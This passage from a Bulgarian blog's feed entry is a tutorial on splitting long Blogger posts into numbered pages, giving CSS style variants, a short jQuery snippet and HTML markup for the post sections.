\/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nЗдравейте, всички! Обещах ви тази публикация и вероятно я очаквате. Ако  сте посещавали новинарски блог, кулинарен блог или блог за четене, сте срещнали публикация, разделена на няколко страници. Обикновено в публикацията има бутон Next и когато го натиснете, ще бъдете отведени до следващата страница.\u0026nbsp;\u003Cdiv\u003EВ тази моя\u0026nbsp;\u003Cb\u003Eпубликация\u003C\/b\u003E ще споделя как да разделите на няколко отделни страници с навигационни номера една ваша публикация с дълго съдържание.\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Ch2\u003E\nПредимства \u003C\/h2\u003E\nНякои предимствата на прилагането на тези съвети са:\u003Cbr \/\u003E\n➤Ще улесни посетителите, няма да се уморяват да превъртат страницата\u003Cbr \/\u003E\nс дълго съдържание, при което страничната колона се скрива;\u003Cbr \/\u003E\n➤Подходящи са за сайтове или блогове за новини, кулинарни блогове и изобщо блогове за четене; \u003Cbr \/\u003E\n➤Може да се използва като маркер за посетителите - от коя страница ще продължат четенето по-късно;\u003Cbr \/\u003E\n➤Увеличава се броя на преглежданията на страниците, защото има функция за опресняване на страницата при натискане на клавиша за навигация към следващата страница;\u003Cbr \/\u003E\n\u003Ch2\u003E\nКак да го направим?\u003C\/h2\u003E\nЕ, приятели, който иска да използва този метод в своя блог, моля, следвайте стъпките по-долу.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E➤Първият съвет, който ще ви дам, е да разделите на няколко абзаца или раздела, съдържанието на публикацията, в която ще приложите този метод. Тези няколко раздела са по ваше желание.\u003Cbr \/\u003E\n➤Както обикновено, отворете страницата Blogger, щракнете в менюто върху Тема ➔ Редактиране на HTML кода и добавете този CSS код преди\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u0026lt;\/head\u0026gt;\u003C\/span\u003E:\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType != \u0026amp;quot;index\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type='text\/css'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/* Membagi Halaman di Postingan *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-content,.pagearl br{display:none}.arlinapage{text-align:center;margin:30px auto 0 auto;border-top:1px solid rgba(0,0,0,0.1)}.pagearl{margin:30px auto;text-align:center;padding:0;overflow:hidden}.pagearl .buttonar{background:#fff;font-weight:400;display:inline-block;color:#222;text-decoration:none;text-align:center;border:1px solid rgba(0,0,0,0.1);border-right:0;margin:auto;font-size:14px;padding:.4rem .75rem;transition:all .1s}.pagearl .buttonar:last-child{border-right:1px solid rgba(0,0,0,0.1)}.pagearl .buttonar:hover,.pagearl .buttonar:active{background:#fafafa;color:#222}.buttonar.arlinapage{background:#3498DB;border-color:#3498DB;color:#fff;transition:all .1s}.buttonar.arlinapage:hover{background:#2980B9;border-color:#2980B9;color:#fff}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Добавете следния код преди\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u0026lt;\/body\u0026gt;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;calibri\u0026quot; , sans-serif\" style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType != \u0026amp;quot;index\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script type='text\/javascript'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/\u0026lt;![CDATA[\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction get_n(halaman){var o,t,e=decodeURIComponent(window.location.search.substring(1)).split(\"\u0026amp;\");for(t=0;t\u0026lt;e.length;t++)if((o=e[t].split(\"=\"))[0]===halaman)return void 0===o[1]||o[1]}$(document).ready(function(){var halaman=get_n(\"halaman\");$(\".post-content\").hide(),void 0===halaman?$(\".content_1\").show():$(\".content_\"+halaman).show();var o=$(\".post-content\").length;if(0!=o)for(i=1;i\u0026lt;=o;i++){var t=window.location.pathname;$(\".pagearl\").append($('\u0026lt;a href=\"'+t+\"?halaman=\"+i+'\" class=\"buttonar n'+i+'\"\u0026gt; '+i+\" \u0026lt;\/a\u0026gt;\"))}else $(\".pagearl\").hide();void 0==halaman\u0026amp;\u0026amp;$(\".buttonar.n1\").toggleClass(\"arlinapage\"),halaman==halaman\u0026amp;\u0026amp;$(\".buttonar.n\"+halaman).toggleClass(\"arlinapage\")});\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/]]\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Щракнете върху бутона Запазване на темата.\u003Cbr \/\u003E\n➤Следващият код добавете в редактора на самата \u003Cb\u003Eпубликация\u003C\/b\u003E, в нейното начало, но в HTML режим.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"post-content content_1\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 106%;\"\u003EСЪДЪРЖАНИЕ НА СТАТИЯТА ТУК\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"post-content content_2\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 106%;\"\u003EСЪДЪРЖАНИЕ НА СТАТИЯТА ТУК\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"post-content content_3\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 106%;\"\u003EСЪДЪРЖАНИЕ НА СТАТИЯТА ТУК\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"post-content content_4\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 106%;\"\u003EСЪДЪРЖАНИЕ НА СТАТИЯТА ТУК\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"post-content content_5\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 106%;\"\u003EСЪДЪРЖАНИЕ НА СТАТИЯТА ТУК\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤След това добавете и навигационния код най-долу, в края на публикацията.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 110px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"arlinapage\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"pagearl\"\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Ако искате навигацията автоматично да се показва във всяка ваша публикация, може да добавите този код под реда\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u0026lt;data: post.body \/\u0026gt;\u003C\/span\u003E\u0026nbsp;:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class='arlinapage'\/\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class='pagearl'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E➤Завършете, като запаметите промените и вижте резултатите във вашия блог.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/bloggerswave.blogspot.com\/2019\/09\/blog-post.html\"\u003EРезултат\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EЗаменете CSS кода с този, ако искате навигацията да бъде с минималистичен вид\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type='text\/css'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/* Membagi Halaman di Postingan *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-content,.pagearl br{display:none}.arlinapage{text-align:center;margin:30px auto 0 auto;border-top:1px solid rgba(0,0,0,0.1)}.pagearl{position:relative;background:#fff;margin:0 auto 20px auto;text-align:center;padding:20px;font-size:14px}.pagearl .buttonar{background:\u003Cspan style=\"color: red;\"\u003E#26\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: red; font-size: 12pt; line-height: 106%;\"\u003EC6DA\u003C\/span\u003E\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E;font-weight:bold;display:inline-block;color:#fff;text-decoration:none;text-align:center;border-right:0;font-size:14px;padding:.4rem .8rem;border:0;margin:0 4px 0 0;border-radius:3px;transition:all .2s}.pagearl .buttonar:hover,.pagearl .buttonar:active{background:#c0392b;color:#fff}.buttonar.arlinapage,.buttonar.arlinapage:hover{background:#333;color:#fff}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/bloggerswave.blogspot.com\/2019\/09\/blog-post_25.html\"\u003EРезултат\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EИли го заменете с този CSS код, ако искате да добавите към навигацията анимацията Gradient\u003C\/li\u003E\u003C\/ul\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type='text\/css'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/* Membagi Halaman di Postingan *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E@keyframes Gradients{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-content,.pagearl br{display:none}.arlinapage{text-align:center;margin:30px auto 0 auto;border-top:1px solid rgba(0,0,0,0.1)}.pagearl{background:#517aef;background:linear-gradient(-45deg,#EE7752,#E73C7E,#23A6D5,#23D5AB);background-size:400% 400%;margin:30px auto;text-align:center;padding:10px;border-radius:3px;overflow:hidden;box-shadow:0 10px 10px -5px rgba(0,0,0,0.15);animation:Gradients 15s ease infinite}.pagearl .buttonar{background:rgba(255,255,255,.2);font-weight:bold;display:inline-block;color:#fff;text-decoration:none;text-align:center;border-right:0;font-size:14px;padding:.4rem .8rem;border:0;margin:0 5px 0 0;border-radius:3px;box-shadow:0 1px 5px rgba(0,0,0,0.1);transition:all .6s}.pagearl .buttonar:hover,.pagearl .buttonar:active{background:rgba(255,255,255,.45);color:#fff;box-shadow:0 1px 10px rgba(0,0,0,0.1)}.buttonar.arlinapage,.buttonar.arlinapage:hover{background:rgba(255,255,255,.95);color:#0984e3}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/bloggerswave.blogspot.com\/2019\/09\/blog-post_35.html\"\u003EРезултат\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nТова е. Научихте как да разделите на отделни страници с навигационни номера \u003Cb\u003Eпубликация\u003C\/b\u003E с дълъг текст. \u003Cbr \/\u003E\nДано е полезно за вас и вашите приятели.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.   Ще съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E  \u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/6527978701170695760\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/09\/publish-individual-pages-with-navigation-numbers.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/6527978701170695760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/6527978701170695760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/09\/publish-individual-pages-with-navigation-numbers.html","title":"Публикация на отделни страници с 